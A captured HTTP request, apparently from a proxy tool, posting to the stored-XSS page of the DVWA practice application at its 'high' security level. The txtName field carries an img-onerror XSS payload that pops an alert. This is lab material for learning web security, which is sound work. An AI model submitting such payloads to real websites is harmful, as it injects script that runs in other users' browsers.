 Request
Raw Params Headers Hex
POST /vulnerabilities/xss_s/ HTTP/1.1
Host: dvwapractice:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
Origin: http://dvwapractice:8080
Connection: close
Referer: http://dvwapractice:8080/vulnerabilities/xss_s/
Cookie: security=high; PHPSESSID=aa8el2va121siluv8stk24bqph
Upgrade-Insecure-Requests: 1
Priority: u=1
txtName=<img src =1 onerror =alert("You'reAttacked")>&mtxMessage=world&btnSign=Sign+Guestbook